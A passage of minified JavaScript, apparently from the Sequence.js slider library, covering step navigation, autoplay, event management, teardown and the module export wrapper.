throttleTimer,handler;handler=addEvent(window,"resize",function(e){clearTimeout(throttleTimer),throttleTimer=setTimeout(throttledEvents,resizeThreshold)}),self.manageEvents.list.resize.push({element:window,handler:handler})},pageVisibility:function(){var handler=addEvent(document,visibilityChange,function(){document[hidden]?self.autoPlay.pause():self.autoPlay.unpause()},!1);self.manageEvents.list[visibilityChange].push({element:document,handler:handler})}}},self.init=function(element){var id,prevStep,prevStepId,goToFirstStep;self.options=extend(defaults,options),self.isAnimating=!1,self.isReady=!1,self.$container=element,self.$screen=self.$container.querySelectorAll(".seq-screen")[0],self.$canvas=self.$container.querySelectorAll(".seq-canvas")[0],self.$steps=self.canvas.getSteps(self.$canvas),self.noOfSteps=self.$steps.length,self.phasesAnimating=0,self.phasesSkipped=[],addFeatureSupportClasses(self.$container,Modernizr),id=self.options.startingStepId,addClass(self.$container,"seq-active"),self.propertySupport=self.animation.getPropertySupport(),self.isFallbackMode=self.animation.requiresFallbackMode(self.propertySupport),self.canvas.init(id),self.canvas.removeNoJsClass(self),self.manageEvents.init(),self.autoPlay.init(),self.firstRun=!0,id=self.hashTags.init(id),1===self.options.autoPlayDirection?(prevStepId=id-1,self.prevStepId=1>prevStepId?self.noOfSteps:prevStepId):(prevStepId=id+1,self.prevStepId=prevStepId>self.noOfSteps?1:prevStepId),self.currentStepId=self.prevStepId,prevStep=self.prevStepId,self.animationFallback.setupCanvas(id),goToFirstStep=function(){self.animation.domDelay(function(){self.animation.domDelay(function(){self.animation.resetInheritedSpeed(prevStep)}),self.isReady=!0,self.ready(self),self.goTo(id,self.options.autoPlayDirection,!0)})},self.options.preloader!==!1&&void 0!==document.querySelectorAll&&"function"==typeof imagesLoaded?self.preload.init(function(){goToFirstStep()}):goToFirstStep()},self.destroy=function(){var i,step,lastStep;for(self.autoPlay.stop(),clearTimeout(self.autoPlayTimer),clearTimeout(self.phaseThresholdTimer),clearTimeout(self.stepEndedTimer),clearTimeout(self.currentPhaseEndedTimer),clearTimeout(self.nextPhaseStartedTimer),clearTimeout(self.nextPhaseEndedTimer),clearTimeout(self.fadeStepTimer),clearTimeout(self.hideTimer),clearTimeout(self.navigationSkipThresholdTimer),self.manageEvents.removeAll(self.manageEvents.list),removeClass(self.$pagination.currentLinks,"seq-current"),removeClass(self.$container,"seq-step"+self.currentStepId),removeClass(self.$container,"seq-active"),self.$container.removeAttribute("style"),void 0!==self.$screen&&self.$screen.removeAttribute("style"),self.$canvas.removeAttribute("style"),i=0;i<self.noOfSteps;i++)step=self.$steps[i],step.removeAttribute("style"),self.animation.resetInheritedSpeed(i+1),removeClass(step,"seq-in"),removeClass(step,"seq-out");return lastStep=self.$steps[self.options.startingStepId-1],self.animation.resetInheritedSpeed(self.options.startingStepId),addClass(lastStep,"seq-in"),element.removeAttribute("data-seq-enabled"),self.destroyed(self),self=null},self.next=function(){var nextStepId=self.currentStepId+1;return nextStepId>self.noOfSteps&&self.options.cycle===!1?!1:(nextStepId>self.noOfSteps&&(nextStepId=1),self.goTo(nextStepId),nextStepId)},self.prev=function(){var direction,prevStepId=self.currentStepId-1;return 1>prevStepId&&self.options.cycle===!1?!1:(1>prevStepId&&(prevStepId=self.noOfSteps),self.options.reverseWhenNavigatingBackwards===!0&&(direction=-1),self.goTo(prevStepId,direction),prevStepId)},self.toggleAutoPlay=function(delay){return self.isAutoPlaying===!1?self.start(delay):self.stop(),self.isAutoPlaying},self.stop=function(){self.autoPlay.stop()},self.start=function(delay){self.autoPlay.start(delay)},self.goTo=function(id,direction,ignorePhaseThreshold,hashTagNav){if(direction=self.animation.getDirection(id,direction,self.currentStepId,self.noOfSteps,self.isFallbackMode,self.options.reverseWhenNavigatingBackwards,self.options.cycle),void 0===id||1>id||id>self.noOfSteps||id===self.currentStepId||self.options.navigationSkip===!1&&self.isAnimating===!0||self.options.navigationSkip===!0&&self.navigationSkipThresholdActive===!0&&void 0===hashTagNav||self.isFallbackMode===!0&&self.isAnimating===!0&&void 0===hashTagNav||self.options.preventReverseSkipping===!0&&self.direction!==direction&&self.isAnimating===!0)return!1;var currentStepElement,nextStepElement;return clearTimeout(self.autoPlayTimer),self.direction=direction,1===direction?removeClass(self.$container,"seq-reversed"):addClass(self.$container,"seq-reversed"),currentStepElement=self.$steps[self.currentStepId-1],nextStepElement=self.$steps[id-1],self.animation.moveActiveStepToTop(currentStepElement,nextStepElement),self.animation.changeStep(id),self.isFallbackMode===!1?(self.animation.resetInheritedSpeed(id),(self.firstRun===!1||self.firstRun===!0&&self.options.startingStepAnimatesIn===!0)&&self.animationStarted(id,self),self.canvas.move(id,!0),self.animation.manageNavigationSkip(id,nextStepElement),1===direction?self.animation.forward(id,currentStepElement,nextStepElement,ignorePhaseThreshold,hashTagNav):self.animation.reverse(id,currentStepElement,nextStepElement,ignorePhaseThreshold,hashTagNav)):self.animationFallback.goTo(id,self.currentStepId,currentStepElement,id,nextStepElement,direction,hashTagNav),!0},self.started=function(self){},self.stopped=function(self){},self.animationStarted=function(id,self){},self.animationEnded=function(id,self){},self.currentPhaseStarted=function(id,self){},self.currentPhaseEnded=function(id,self){},self.nextPhaseStarted=function(id,self){},self.nextPhaseEnded=function(id,self){},self.throttledResize=function(self){},self.preloaded=function(self){},self.preloadProgress=function(result,src,progress,length,self){},self.ready=function(self){},self.destroyed=function(self){},self.utils={addClass:addClass,removeClass:removeClass,addEvent:addEvent,removeEvent:removeEvent},self.init(element),instances.push(self),self};return Sequence}if("function"==typeof define&&define.amd)define(["imagesLoaded","Hammer"],defineSequence);else{Hammer="function"!=typeof Hammer?null:Hammer,imagesLoaded="function"!=typeof imagesLoaded?null:imagesLoaded;var sequence=defineSequence(imagesLoaded,Hammer)}
